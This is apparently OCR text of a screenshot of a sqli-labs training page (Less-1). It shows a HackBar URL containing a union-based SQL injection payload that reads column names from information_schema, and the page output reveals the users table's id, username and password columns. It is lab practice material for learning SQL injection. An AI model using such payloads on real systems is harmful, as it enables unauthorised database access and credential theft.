 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://39.104.82.167/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name="users"),3 --+
Enable POST
ADD HEADER